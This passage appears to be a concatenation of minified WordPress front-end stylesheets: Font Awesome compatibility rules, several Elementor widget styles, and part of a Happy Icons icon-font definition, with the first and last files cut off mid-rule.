Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}
</file>
<file: up/01/css/widget-image.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: up/01/css/widget-counter.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}
</file>
<file: up/01/css/shapes.min.css>
.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0deg);transform-origin:center}
</file>
<file: up/01/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up/01/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: up/01/css/widget-progress.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-progress{text-align:start}.elementor-progress-wrapper{background-color:#eee;border-radius:2px;color:#fff;height:auto;position:relative}.elementor-progress-bar{background-color:#69727d;border-radius:2px;display:flex;font-size:11px;height:30px;line-height:30px;transition:width 1s ease-in-out;width:0}.elementor-progress-text{flex-grow:1;overflow:hidden;padding-inline-start:15px;text-overflow:ellipsis;white-space:nowrap}.elementor-progress-percentage{padding-inline-end:15px}.elementor-widget-progress .elementor-progress-wrapper.progress-info .elementor-progress-bar{background-color:#5bc0de}.elementor-widget-progress .elementor-progress-wrapper.progress-success .elementor-progress-bar{background-color:#5cb85c}.elementor-widget-progress .elementor-progress-wrapper.progress-warning .elementor-progress-bar{background-color:#f0ad4e}.elementor-widget-progress .elementor-progress-wrapper.progress-danger .elementor-progress-bar{background-color:#d9534f}.elementor-progress .elementor-title{display:block}@media (max-width:767px){.elementor-progress-text{padding-inline-start:10px}}.e-con .elementor-progress-wrapper,.e-con-inner .elementor-progress-wrapper{height:auto}
</file>
<file: up/01/css/style.min.css>
@font-face{font-family:"Happy Icons";src:url("../fonts/happy-icons.woff2") format("woff2"),url("../fonts/happy-icons.woff") format("woff"),url("../images/happy-icons.svg#happy-icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}.hm,.fashm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.hm-3d-rotate:before{content:"\e900";}.hm-degree:before{content:"\e901";}.hm-accordion-horizontal:before{content:"\e902";}.hm-accordion-vertical:before{content:"\e903";}.hm-alarm-clock:before{content:"\e904";}.hm-alien-gun:before{content:"\e905";}.hm-alien:before{content:"\e906";}.hm-anchor:before{content:"\e907";}.hm-android:before{content:"\e908";}.hm-angle-down:before{content:"\e909";}.hm-angle-left:before{content:"\e90a";}.hm-angle-right:before{content:"\e90b";}.hm-angle-up:before{content:"\e90c";}.hm-apple:before{content:"\e90d";}.hm-arrow-left:before{content:"\e90e";}.hm-arrow-right:before{content:"\e90f";}.hm-arrow-zoom-out:before{content:"\e910";}.hm-arrow-corner:before{content:"\e911";}.hm-arrow-down:before{content:"\e912";}.hm-arrow-left1:before{content:"\e913";}.hm-arrow-right1:before{content:"\e914";}.hm-arrow-up:before{content:"\e915";}.hm-article:before{content:"\e916";}.hm-avatar-man:before{content:"\e917";}.hm-avatar-woman:before{content:"\e918";}.hm-badge1:before{content:"\e919";}.hm-badge2:before{content:"\e91a";}.hm-badge3:before{content:"\e91b";}.hm-bamboo:before{content:"\e91c";}.hm-basketball:before{content:"\e91d";}.hm-battery:before{content:"\e91e";}.hm-beach-seat:before{content:"\e91f";}.hm-bell:before{content:"\e920";}.hm-bicycle:before{content:"\e921";}.hm-blog-content:before{content:"\e922";}.hm-bluetooth:before{content:"\e923";}.hm-board:before{content:"\e924";}.hm-body:before{content:"\e925";}.hm-bomb:before{content:"\e926";}.hm-bond-hand:before{content:"\e927";}.hm-bond:before{content:"\e928";}.hm-bonsai:before{content:"\e929";}.hm-book:before{content:"\e92a";}.hm-bowl:before{content:"\e92b";}.hm-brick-wall:before{content:"\e92c";}.hm-brush-paint:before{content:"\e92d";}.hm-brush-roll:before{content:"\e92e";}.hm-brush:before{content:"\e92f";}.hm-bug:before{content:"\e930";}.hm-bulb:before{content:"\e931";}.hm-calculation:before{content:"\e932";}.hm-calendar:before{content:"\e933";}.hm-camera:before{content:"\e934";}.hm-candle:before{content:"\e935";}.hm-candles:before{content:"\e936";}.hm-car:before{content:"\e937";}.hm-card:before{content:"\e938";}.hm-caret-down:before{content:"\e939";}.hm-caret-fill-down:before{content:"\e93a";}.hm-caret-fill-left:before{content:"\e93b";}.hm-caret-fill-right:before{content:"\e93c";}.hm-caret-fill-up:before{content:"\e93d";}.hm-caret-left:before{content:"\e93e";}.hm-caret-right:before{content:"\e93f";}.hm-caret-up:before{content:"\e940";}.hm-carousal:before{content:"\e941";}.hm-cart-empty:before{content:"\e942";}.hm-cart-full:before{content:"\e943";}.hm-caution:before{content:"\e944";}.hm-chair:before{content:"\e945";}.hm-chair2:before{content:"\e946";}.hm-chat-bubble-single:before{content:"\e947";}.hm-chat-bubble:before{content:"\e948";}.hm-cheese:before{content:"\e949";}.hm-chef-cap:before{content:"\e94a";}.hm-clip-board:before{content:"\e94b";}.hm-clip:before{content:"\e94c";}.hm-cloud-down:before{content:"\e94d";}.hm-cloud-up:before{content:"\e94e";}.hm-cloud:before{content:"\e94f";}.hm-code-browser:before{content:"\e950";}.hm-code-clean:before{content:"\e951";}.hm-code:before{content:"\e952";}.hm-cog:before{content:"\e953";}.hm-color-card:before{content:"\e954";}.hm-color-plate:before{content:"\e955";}.hm-compass-math:before{content:"\e956";}.hm-compass:before{content:"\e957";}.hm-corner:before{content:"\e958";}.hm-crop:before{content:"\e959";}.hm-cross-circle:before{content:"\e95a";}.hm-cross-game:before{content:"\e95b";}.hm-cross-gap:before{content:"\e95c";}.hm-cross:before{content:"\e95d";}.hm-crown:before{content:"\e95e";}.hm-cube:before{content:"\e95f";}.hm-cup-coffee:before{content:"\e960";}.hm-cup:before{content:"\e961";}.hm-currency-paper:before{content:"\e962";}.hm-dashboard:before{content:"\e963";}.hm-delivery-van:before{content:"\e964";}.hm-diamond-ring:before{content:"\e965";}.hm-direction-both:before{content:"\e966";}.hm-direction-right:before{content:"\e967";}.hm-disable-person:before{content:"\e968";}.hm-disc:before{content:"\e969";}.hm-dislike:before{content:"\e96a";}.hm-dollar-on-hand:before{content:"\e96b";}.hm-door-path:before{content:"\e96c";}.hm-Download-circle:before{content:"\e96d";}.hm-download:before{content:"\e96e";}.hm-drag-inside:before{content:"\e96f";}.hm-drag-outside:before{content:"\e970";}.hm-drag:before{content:"\e971";}.hm-drawer:before{content:"\e972";}.hm-dribbble:before{content:"\e973";}.hm-dropper:before{content:"\e974";}.hm-egg-fry:before{content:"\e975";}.hm-ellipsis-fill-h:before{content:"\e976";}.hm-ellipsis-fill-v:before{content:"\e977";}.hm-ellipsis-horizontal:before{content:"\e978";}.hm-ellipsis-vertical:before{content:"\e979";}.hm-emo-normal:before{content:"\e97a";}.hm-emo-sad:before{content:"\e97b";}.hm-emo-smile:before{content:"\e97c";}.hm-envelop:before{content:"\e97d";}.hm-facebook:before{content:"\e97e";}.hm-fancy-futton:before{content:"\e97f";}.hm-feeder:before{content:"\e980";}.hm-file-cabinet:before{content:"\e981";}.hm-file-rotate:before{content:"\e982";}.hm-file:before{content:"\e983";}.hm-files:before{content:"\e984";}.hm-film-roll:before{content:"\e985";}.hm-film:before{content:"\e986";}.hm-finger-index:before{content:"\e987";}.hm-finger-print:before{content:"\e988";}.hm-fire-flame:before{content:"\e989";}.hm-flag:before{content:"\e98a";}.hm-flip-card1:before{content:"\e98b";}.hm-flip-card2:before{content:"\e98c";}.hm-folder-network:before{content:"\e98d";}.hm-folder:before{content:"\e98e";}.hm-football:before{content:"\e98f";}.hm-footer:before{content:"\e990";}.hm-form:before{content:"\e991";}.hm-forward:before{content:"\e992";}.hm-fountain-pen:before{content:"\e993";}.hm-gender-female:before{content:"\e994";}.hm-gender-male:before{content:"\e995";}.hm-gender-sign:before{content:"\e996";}.hm-gender:before{content:"\e997";}.hm-ghost:before{content:"\e998";}.hm-gift-box:before{content:"\e999";}.hm-globe1:before{content:"\e99a";}.hm-globe2:before{content:"\e99b";}.hm-globe3:before{content:"\e99c";}.hm-globe4:before{content:"\e99d";}.hm-google:before{content:"\e99e";}.hm-graduate-cap:before{content:"\e99f";}.hm-graph-bar:before{content:"\e9a0";}.hm-graph-pie:before{content:"\e9a1";}.hm-graph:before{content:"\e9a2";}.hm-grid-even:before{content:"\e9a3";}.hm-grid-masonry:before{content:"\e9a4";}.hm-grid-twist:before{content:"\e9a5";}.hm-grid:before{content:"\e9a6";}.hm-group:before{content:"\e9a7";}.hm-hand-mike:before{content:"\e9a8";}.hm-hand-watch:before{content:"\e9a9";}.hm-hand:before{content:"\e9aa";}.hm-header:before{content:"\e9ab";}.hm-headphone:before{content:"\e9ac";}.hm-headset:before{content:"\e9ad";}.hm-heart-beat:before{content:"